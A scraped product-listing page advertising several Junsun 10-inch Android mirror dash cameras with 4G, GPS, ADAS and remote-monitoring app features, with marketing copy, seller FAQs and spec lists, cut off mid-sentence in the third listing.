<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS" alt="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS"/> <br/>

You may also like. Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS. 10 inch Full Screen Touch Operation, 100% Image View. Advanced Streaming Media Technology Broaden View. Triple Wide Rearview, Clearer and Safer for Driving. Unique Front Camera Design, Adjust The Best View of Driving. Remote Monitor &#038; GPS logger tracking by DVR APP. 3G/4G SIM Card &#038; Wifi Support, Enjoy Online Entertainment, More Fun. Network band: 2G GSM (2/3/5/8); 3G WCDMA B1(2100). 4G LTE:FDD 2100(B1)/1800(B3) TDD:2600(B38)/1900(B39)/2300(B40)/2500(B41). Car GPS Features: GPS Navigation /Bluetooth hands-free / WiFi /FM transmitter/Parking Reversing. 4G version device supports ADAS function. Car DVR functions: Dual camera /G-Sensor/ Loop Recording. Camera Lens: front cam: FHD 19201080P; rear cam: 640480P. Main Menu Language: English, Russian. Android OSD Language: English, Russian, France, Spanish, Italian, Hebrew and so on Multiple language. GPS Navigation Mirror, Support Free Map Update. Universal Car GPS Mirror, Easy to Intsall and Fit on Most of Cars. Wide rearview by streaming media technology. This is all new technology for rearview mirror dvr. Junsun A900 is equipped with this advanced. Streaming media technology, makes the driving rear view more widely , it is triple wide view if compare to the normal mirror. 3G/4G SIM Card &#038; Wifi Support. Thanks to 4G SIM card and built in wifi, no matter where you are driving, you will enjoy the fun from internet surfing , make it possible for online navigation/ music /movie ect. Remarks: before you place the order, please kindly check whether your local SIM card network is below bands or not. ADAS warning makes driving safer and more secure. Remote Monitor on Car Assist APP. Keep surfing Internet and remote monitor your car driving path. Download important videos and one Key to share beauties of car driving. 24 hours to protect your car. It will send warning that &#8220;Car is shaking&#8221; to remiand you. Car driving path will be recorded and real-time payback on car assist APP. One Key Capture Video. One key to capture 10s video on car assist app via WiFi connection. Press photo capture to take and send a photo automatically. Real-time to Check Your Car. Real-time to check your car location from home, office, or on trip. One Key Share Car Life. Share your trip logger or interesting videos with friends. Read pictures and videos from other friends. Remarks: Please connect the dvr&#8217;s wifi hotspot to make sure your smartphone and the car dvr under the same network. How to use the &#8221; Car Assist &#8221; APP? Scam &#8220;Car Assist &#8221; code to install the APP. Start the APP and interconnectd. Need insert SIM card in the DVR. The DVR need connect car battery to support this remote moniter, please use an OBD to suply power when car is not start. If needed, please choose the third option. We pre-install the map according to the address which you leave on aliexpress. With the smoothly offline map you will never miss your way. We offer free map update. High-definition image sensor, the image of the delicate subtle. Every detail is clearly presented, do not miss the details. Unique Design Flexible Front Camera. 3cm longer adjustable front camera design, to assist drivers find the best view on the road. Using a large wide-angle lens, viewing angle up to 140 °. High sensitivity, straight and detailed to restore the truth of the incident. Front and Rear Dual Recording. Front camera and back camera shoot simultaneously. Reduce the blind field of shooting, not only shooting more clearly. But also to ensure that the screen is not deformed. When the car in Reverse Gear, this car DVR will automatically switch to the. Back-up camera image view with. Smart 24-hour Parking Monitoring is So Convenient. When you park the car in somewhere, turn on parking monitor function, it can recording the process when something happens to your car, such as stealing something from your car. Need to connect OBD line. When the car encountered a collision, the video will be blocked, automatically save the video. Restore the scene of the accident, to prevent misuse, delete or overwrite. Seamless Loop Records Will not Leak Seconds. Using 1080 30fps resolution high-definition video recording, support for micro-memory card. High-definition video to cope with high-speed read and write needs. Thanks to bluetooth hands-free, after pairing the bluetooth between dvr and smartphone. You could make and receive calls directly from the mirror dvr itself with the built-in MIC and speaker. Just set a frequency on your FM and simply tune. Your car FM radio to the same frequency as set in the dvr to transfer the. Audio output of Music. Video, Voice Call, Video Call to your car speakers. This device can Only work by connecting the car power with original cables! Please don&#8217;t use it at home with your own power, or the device would be burn!! If you need to use USB to connect the computer, before this, the device must be connected to the power, and then connect the computer. When you insert the SIM card correctly, or can not access the Internet, please check whether the flow of 3G card. Q: How to enter SIM cards correctly. Check the contact point of card slot, the SIM card with metal side need to connect the points. Make sure SIM notch direction outward. Q: The device can&#8217;t touch well. A: Please make sure connect car power to provide enough Voltage. If it still can&#8217;t touch well, it might be problem of touch screen. Q: Does the screen turn off but still have a sound? A: Short press the power key to return to daytime mode. Q: videos open very slow in device but it can work well in computer. A: The CPU of DVR and computer is different and it needs much time to recognize and read videos in DVR. Q: speed of DVR is different from the true car speed. A: Data will be delayed and deviation for different software to receive GPS satellite signal effect is not the same. Please leave 5km/h deviation here. Q: Videos are locked and can&#8217;t open it. Please try to use another video player to try. If you locked the video on DVR, please try to cancel lock. Q: device can&#8217;t read the SD card, format it but can&#8217;t. A: Plz understand, products with a small system (simple function like DVR only) need to format SD card in device; products with big system (Android system+GPS+DVR) need to format SD card in computer by [FAT32]. Q: can&#8217;t see the rear camera or can&#8217;t change rear camera. A: there are many possibilities to cause this matter. Please check as our following tips. Please check if the cable works well first. All rear cameras need to connect well before turn on the device. Please try to turn on and connect rear camera first. Please check if rear camera connect well. The camera cable should be put to right. If the current not stable, the rear camera will disappear sometimes, please use a 2.5A power. All products we suggest our customers have a test before installing. Q: Can&#8217;t search the GPS satellite signals. A: Make sure search the GPS signal at outdoor. Please understand there is a misunderstand of using GPS module. It can&#8217;t attach into the car glass. Please put on the Center console to use. If you can&#8217;t use at the first time, it needs about 3-5 minutes to search, please put down your car window and try. Q: How to update map? A: We will send you a link to update new map if there is new. Q: Russia map can&#8217;t update online and map was locked. We suggest our customers use our original test map, it is free. If your map was locked, please unloading the map and install again. We can send you a test map. Q: What&#8217;s the dvr DC INPUT? A: The car dvr only support DC 5V IN, please don&#8217;t connect with 12/24V Power directly, otherwise will burn the dvr&#8217;s mainboard. So, Please use car charger to plug into cigar lighter to power supply the car dvr. Q: What type of Micro SD card use for car dvr? A: Please use the High Speed Class 10 micro sd card. Before dvr recording recording, please format the new memory card firstly in dvr. Q: After disconnect with Power, the dvr will automatically turn off? A: Yes, dvr will automatically Turn ON / OFF accordingly when Power ON/OFF. And dvr main power supply is from car charger, not from built in battery, so dvr battery&#8217;s standby time is short. Q: Does the dvr support Parking reverse function? A: Yes, if your car dvr support dual lens, when get your car in reverse gear, the dvr will automatically switch to the rear camera image with parking line. Please be noted that, this service is more recommended for Monday-Thursday orders. Orders on Friday may be processed on following Monday by UPS, according to UPS&#8217;s policy. Our company offer service, factory may charge for repair. We appreciate your business and strived to improve our customer service and our commitment to quality. Q: Why it has travel history on it? A: Please set the Navi Path: Setting-NaviConfig-??? -Resident Flash-All America-xxx. Exe, set step by step, until it shows. If you do not set the path, it will not work. Q:Why it can&#8217;t find the satellite signal? A: Please try to resetand use it outdoor. Q: Why the maps so old, how can I get the maps update? A: We preloaded the newest maps to you, usually, we provide maps update per year, You can update the map with our professional data. Q: How and where do I input a postcode? Tip: You MUST input a &#8220;Space&#8221; between a postcode, such as OL12 &#8220;Space&#8221; 9SG as opposed to OL12 9SG. Just be sure to input the space between the 3 or 4-digit first set of characters. Q: Directions and voice alerts are not loud enough? A: First, please remove the plastic film that covers the back. Second, turn off the FM. This allows you full volume with the unit. Q: Why does the battery not last very long? A: With a fully charged battery, you can expect about an hour&#8217;s use before it dies. Consider the full battery charge as more for emergency use. It&#8217;s best to plug in your car charger into the unit whilst driving. Please note, if you are using this sat nav with a Lorry that has a 24v charge, please UNPLUG the car charger before starting your vehicle when plug back into the sat nav. You won&#8217;t lose your maps or destination routes like other sat navs! Q:Can I type in coordinates? A:Yes, you can use coordinates to navigate to your destination. The item &#8220;Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS&#8221; is in sale since Wednesday, August 29, 2018. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;mnhy2148&#8243; and is located in Walton, Kentucky. This item can be shipped to United States.

	
<ul>  
<li>Systems: Android 5.0</li>
<li>Imaging Sensor: Cmd Ov7950</li>
<li>ROM: 16GB(System will occupy 3GB)</li>
<li>Model: A900P</li>
<li>Country/Region of Manufacture: China</li>
<li>Compatible Vehicle Make: AC</li>
<li>Max External Memory: 32G</li>
<li>Number Of Lenses: 2</li>
<li>Frames Per Second: 25</li>
<li>Pixels: 500Mega</li>
<li>Camera Resolution: 1920&#215;1080</li>
<li>4G networks: TDD:2600(B38)/1900(B39)/2300(B40)/2500(B41)</li>
<li>Type: Rear View Camera Kit</li>
<li>Bluetooth Hands-free: support</li>
<li>FM transmitter: Yes</li>
<li>OSD Language: English,French,Russian,ect.</li>
<li>special features: Motion Detection,Led Display,Cycle Recording</li>
<li>MPN: A900P Car dvr mirror</li>
<li>Battery Life: Connect the car charger to</li>
<li>ADAS/Bluetooth: support</li>
<li>US Stock: yes</li>
<li>Brand: Junsun</li>
<li>Screen Size: 10&#8243;Capacitive Touch screen</li>
</ul>
  <br/>
		 

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS" alt="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS"/> <br/> 		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/junsun/" rel="category tag">junsun</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/1080p/" rel="tag">1080p</a>, <a href="https://rearviewvideocamera.net/tag/adas/" rel="tag">adas</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/dash/" rel="tag">dash</a>, <a href="https://rearviewvideocamera.net/tag/dual/" rel="tag">dual</a>, <a href="https://rearviewvideocamera.net/tag/junsun/" rel="tag">junsun</a>, <a href="https://rearviewvideocamera.net/tag/lens/" rel="tag">lens</a>, <a href="https://rearviewvideocamera.net/tag/mirror/" rel="tag">mirror</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-1882" class="post-1882 post type-post status-publish format-standard hentry category-junsun tag-1080p tag-adas tag-android tag-camera tag-dash tag-junsun tag-mirror tag-rear tag-view">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2018/10/junsun-10-android-5-1-adas-fhd-1080p-4g-car-dvr-dash-camera-rear-view-mirror/" rel="bookmark">Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2018/10/junsun-10-android-5-1-adas-fhd-1080p-4g-car-dvr-dash-camera-rear-view-mirror/" title="2:46 am" rel="bookmark"><time datetime="2018-10-13T02:46:45+00:00">October 13, 2018</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="entry-content">
				<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Android_5_1_ADAS_FHD_1080P_4G_Car_DVR_Dash_Camera_Rear_View_Mirror_01_le.jpg" title="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror" alt="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror"/> 
<br/>    
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Android_5_1_ADAS_FHD_1080P_4G_Car_DVR_Dash_Camera_Rear_View_Mirror_02_ynx.jpg" title="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror" alt="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror"/>	
 <br/>		<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Android_5_1_ADAS_FHD_1080P_4G_Car_DVR_Dash_Camera_Rear_View_Mirror_03_bg.jpg" title="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror" alt="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror"/>
 <br/>

   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Android_5_1_ADAS_FHD_1080P_4G_Car_DVR_Dash_Camera_Rear_View_Mirror_04_ehm.jpg" title="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror" alt="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror"/>
	  <br/> 	
 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Android_5_1_ADAS_FHD_1080P_4G_Car_DVR_Dash_Camera_Rear_View_Mirror_05_bo.jpg" title="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror" alt="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror"/> <br/>
  

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Android_5_1_ADAS_FHD_1080P_4G_Car_DVR_Dash_Camera_Rear_View_Mirror_06_lcm.jpg" title="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror" alt="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror"/> 
<br/>	   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Android_5_1_ADAS_FHD_1080P_4G_Car_DVR_Dash_Camera_Rear_View_Mirror_07_nnhg.jpg" title="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror" alt="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror"/>
	     <br/>
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Android_5_1_ADAS_FHD_1080P_4G_Car_DVR_Dash_Camera_Rear_View_Mirror_08_uot.jpg" title="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror" alt="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror"/>
	 <br/>   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Android_5_1_ADAS_FHD_1080P_4G_Car_DVR_Dash_Camera_Rear_View_Mirror_09_oyk.jpg" title="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror" alt="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror"/> 
<br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Android_5_1_ADAS_FHD_1080P_4G_Car_DVR_Dash_Camera_Rear_View_Mirror_10_ui.jpg" title="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror" alt="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror"/> 

	<br/>
 
<br/> 

 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror" alt="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror"/><br/>
	 
You may also like. Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror. >10 inch Full Screen Widescreen Preview Display. The high transparent 10-inch 16:9 LCD widescreen offers a broader view which enables you to monitor the whole road while driving. > Streaming Video Full Touch Display. The streaming video mirror improves roughly four times greater field of vision than a traditional rear view mirror. > Flexible Front Camera. Considering some customer&#8217;s original rearview mirror is longer, so we design it with one flexible front camera, 3cm longer can be adjustable. > 1:1 Split View Display. Full mirror display front video or image; fully display back video or image; 1:1 split view of the back and front image, video; picture and picture display. > Full HD 1080P Video. Front camera captures full-hd 1080p video. Wide dynamic range allows the camera to perform optimally in any lighting situation by adjusting the exposure to create balanced images and footage. > 4G SIM &#038;WIFI. Surfing network anytime anywhere; Network band : 2G / GSM:900(B8)/1800(B3); 3G /WCDMA:2100(B1)/900(B8); 4G/LTE:FDD, 2100(B1)/1800(B3). > ADAS Plus Make Driving Safer. Advanced Driving Alarm Systems (LDWS/ FCWS/FVMA) , it is useful alarm systems to keep your driving safer. Junsun GPS Navigation has a search field that makes it easy to find addresses. Speed limit indicator &#8211; unit displays speed limits for most major roads. > Remote Monitor on Car Assist APP. Keep surfing Internet and remote monitor your car driving path. Download important videos and one Key to share beauties of car driving. Streaming Media DVR Mirror. Streaming media rearview mirror use full screen instead of original reaview mirror. Display rear image of vehicle on. In real time through camera. Compared with rearview mirror, it is less affected by bad weather and view clear. Display and 3 times rear view to broaden vision for driver. Make your driving safe. ADAS Plus Make Driving Safer. Advanced Driving Alarm Systems (LDWS/ FCWS/FVMA) , it is useful alarm systems to keep your. Lane Departure Warning System (LDWS). Drowsy or distracted driving greatly increases the chance of an accident on the road. Will alert the driver when the vehicle goes off lane in a speed over 50 km/h. 4G SIM card &#038; WIFI. Thanks to 4G SIM card and built in wifi, no matter where you are driving, you will enjoy the fun from internet. 2G / GSM:900(B8)/1800(B3); 3G /WCDMA:2100(B1)/900(B8); 4G/LTE:FDD, 2100(B1)/1800(B3). HD recording: front camera captures HD 1080P video. Wide dynamic range allows the camera to. Perform optimally in any lighting situation by adjusting the exposure to create balanced images and footage. 10 Inch Full View Screen. 10-inch Full View Touch Screen provides crystal image without any delay. Very clear and smooth images display as like. A stream flowing on the excellent WDR and Auto Adjusting Brightness Streaming Mirror. Ever incredible user experience! Remote Monitor on Car Assist APP. Thanks to this thoughtful Junsun front lens design. You no need to worry again the rain sensor will bIock the recorder&#8217;s view. With 140 degree wide angl lens, the camera. No blind spots with this Dash Camera. Enjoy your journey and enable accurate and detailed capture recordings. Real-time Display Reverse Parking view. Smart rear view angle switch between driving and parking. You could see all further vehicles and objects clearly behind. You while real-time driving and it will lower the rear view angle automatically to give a closer backup image when parking. Download your favorite GPS to internal memory, with the addtional GPS antenna. This dvr provides the best. Experience no matter the destination is. 3G network function , helps the dvr to get more quickly. Smoothly online GPS navigation. FM transmission function to connect car original speaker. You could synchronize the mirror DVR music to your car audio with ease. Please be noted that, this service is more recommended for Monday-Thursday orders. Orders on Friday may be processed on following Monday by UPS, according to UPS&#8217;s policy. Our company offer service, factory may charge for repair. We appreciate your business and strived to improve our customer service and our commitment to quality. Q: Why we need Car DVR? A:It can record everything occurs while you are driving. Q:Why it power off automatically after working a few minites? A:Please make sure it connect car charge to provide power, because the battery can&#8217;t work a long time. Q:What we can do if it can&#8217;t record video normally? A:You can change the TF card;change the resolution, frames per second;insert the larger capacity memory card;make sure the card has been installed correctly(during the installation process;you should hear a clicking sound), delete unnecessary files from the memory card to release space. Q:Why the video is not clear? A:Please ensure that the camera lens is clean;wipe off the dust and dirt on the lens, then shoot. Q:Equipment to work normally, why the key does not work? A:Press the reset button to initialize the machine(In general please careful reset initialization, the operation is likely to lead to loss of data). Q:Should we open the motion detection on driving? Are all of DVR have the function? A:Please close the function on driving or the DVR may miss some picture. You can open the function when parking. Many own motion detection, but some don&#8217;t own. Q:What&#8217;s the meaning of loop-cycle recording? Are all of DVR have this function? A:When the storage space is full, it will cover the earlier segment automatically and continue recording new video, but don&#8217;t cover the protected file what&#8217;s recorded at the environment of shaking. Some have the function, some don&#8217;t. Q:How about the night vision? I&#8217;m afraid it won&#8217;t be too clear at night. A:It is just auxiliary function for the IR night vision, depends on the lights in the environment(street lights, car lights and so on). Do not all of DVR own the night vision, please note description carefully. The item &#8220;Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror&#8221; is in sale since Wednesday, August 8, 2018. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;mnhy2148&#8243; and is located in Walton, Kentucky. This item can be shipped to United States.
<ul>
<li>Camera Connection Type: Wired</li>
<li>Systems: Android 5.1</li>
<li>Imaging Sensor: MT5682</li>
<li>Model: A930</li>
<li>Country/Region of Manufacture: China</li>
<li>Screen Display: Capacitive Touch screen</li>
<li>ROM: 16GB(System will occupy 3GB)</li>
<li>Max External Memory: 32G</li>
<li>Number Of Lenses: 2</li>
<li>Frames Per Second: 25</li>
<li>Pixels: 500Mega</li>
<li>Camera Resolution: 1920&#215;1080</li>
<li>Type: 3G Car dvr mirror</li>
<li>OSD Language: English,French,Russian,ect.</li>
<li>Car Assist APP: support</li>
<li>Battery Life: Need to connect car charger</li>
<li>ADAS: Support LDWS / FCWS/ FVMA</li>
<li>MPN: A930 CAR DVR MIRROR</li>
<li>4G/3G/2G network band: LTE:FDD,2100(B1)/1800(B3); WCDMA:2100(B1)/900(B8);</li>
<li>Network band: GSM:900(B8)/1800(B3</li>
<li>Video Code/Format: H.264/MPEG-4</li>
<li>US Warehouse: have stock</li>
<li>Brand: Junsun</li>
<li>Screen Size: 10&#8243;Capacitive Touch screen</li>
 </ul> 

	
	<br/>		<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror" alt="Junsun 10 Android 5.1 ADAS FHD 1080P 4G Car DVR Dash Camera Rear View Mirror"/><br/>
		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/junsun/" rel="category tag">junsun</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/1080p/" rel="tag">1080p</a>, <a href="https://rearviewvideocamera.net/tag/adas/" rel="tag">adas</a>, <a href="https://rearviewvideocamera.net/tag/android/" rel="tag">android</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/dash/" rel="tag">dash</a>, <a href="https://rearviewvideocamera.net/tag/junsun/" rel="tag">junsun</a>, <a href="https://rearviewvideocamera.net/tag/mirror/" rel="tag">mirror</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-1789" class="post-1789 post type-post status-publish format-standard hentry category-junsun tag-10touch tag-adas tag-android tag-camera tag-dash tag-junsun tag-mirror tag-rear tag-screen tag-view">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2018/08/junsun-10touch-screen-adas-4g-android-5-1-car-dvr-dash-camera-rear-view-mirror/" rel="bookmark">Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2018/08/junsun-10touch-screen-adas-4g-android-5-1-car-dvr-dash-camera-rear-view-mirror/" title="7:59 pm" rel="bookmark"><time datetime="2018-08-26T19:59:59+00:00">August 26, 2018</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="entry-content">
				<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10Touch_Screen_ADAS_4G_Android_5_1_Car_DVR_Dash_Camera_Rear_View_Mirror_01_ktep.jpg" title="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror" alt="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror"/>  
  <br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10Touch_Screen_ADAS_4G_Android_5_1_Car_DVR_Dash_Camera_Rear_View_Mirror_02_jbr.jpg" title="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror" alt="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror"/> 

 
<br/>
 


<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10Touch_Screen_ADAS_4G_Android_5_1_Car_DVR_Dash_Camera_Rear_View_Mirror_03_ihkv.jpg" title="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror" alt="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror"/>	  <br/>   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10Touch_Screen_ADAS_4G_Android_5_1_Car_DVR_Dash_Camera_Rear_View_Mirror_04_fprd.jpg" title="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror" alt="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror"/>		<br/>  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10Touch_Screen_ADAS_4G_Android_5_1_Car_DVR_Dash_Camera_Rear_View_Mirror_05_qv.jpg" title="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror" alt="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror"/> 
<br/>  
	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10Touch_Screen_ADAS_4G_Android_5_1_Car_DVR_Dash_Camera_Rear_View_Mirror_06_ajf.jpg" title="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror" alt="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror"/> 	 
<br/>  	  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10Touch_Screen_ADAS_4G_Android_5_1_Car_DVR_Dash_Camera_Rear_View_Mirror_07_rz.jpg" title="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror" alt="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror"/>  <br/>	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10Touch_Screen_ADAS_4G_Android_5_1_Car_DVR_Dash_Camera_Rear_View_Mirror_08_kv.jpg" title="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror" alt="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror"/> 
<br/>   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10Touch_Screen_ADAS_4G_Android_5_1_Car_DVR_Dash_Camera_Rear_View_Mirror_09_eczg.jpg" title="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror" alt="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror"/>	  		<br/> 
 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10Touch_Screen_ADAS_4G_Android_5_1_Car_DVR_Dash_Camera_Rear_View_Mirror_10_qdbb.jpg" title="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror" alt="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror"/>  


<br/>
 

  <br/>  	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror" alt="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror"/>		<br/> 
 	You may also like. Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror. >10 inch Full Screen Widescreen Preview Display. The high transparent 10-inch 16:9 LCD widescreen offers a broader view which enables you to monitor the whole road while driving. > Streaming Video Full Touch Display. The streaming video mirror improves roughly four times greater field of vision than a traditional rear view mirror. > Flexible Front Camera. Considering some customer&#8217;s original rearview mirror is longer, so we design it with one flexible front camera, 3cm longer can be adjustable. > 1:1 Split View Display. Full mirror display front video or image; fully display back video or image; 1:1 split view of the back and front image, video; picture and picture display. > Full HD 1080P Video. Front camera captures full-hd 1080p video. Wide dynamic range allows the camera to perform optimally in any lighting situation by adjusting the exposure to create balanced images and footage. > 4G SIM &#038;WIFI. Surfing network anytime anywhere; Network band : 2G / GSM:900(B8)/1800(B3); 3G /WCDMA:2100(B1)/900(B8); 4G/LTE:FDD, 2100(B1)/1800(B3). > ADAS Plus Make Driving Safer. Advanced Driving Alarm Systems (LDWS/ FCWS/FVMA) , it is useful alarm systems to keep your driving safer. Junsun GPS Navigation has a search field that makes it easy to find addresses. Speed limit indicator &#8211; unit displays speed limits for most major roads. > Remote Monitor on Car Assist APP. Keep surfing Internet and remote monitor your car driving path. Download important videos and one Key to share beauties of car driving. Streaming Media DVR Mirror. Streaming media rearview mirror use full screen instead of original reaview mirror. Display rear image of vehicle on. In real time through camera. Compared with rearview mirror, it is less affected by bad weather and view clear. Display and 3 times rear view to broaden vision for driver. Make your driving safe. ADAS Plus Make Driving Safer. Advanced Driving Alarm Systems (LDWS/ FCWS/FVMA) , it is useful alarm systems to keep your. Lane Departure Warning System (LDWS). Drowsy or distracted driving greatly increases the chance of an 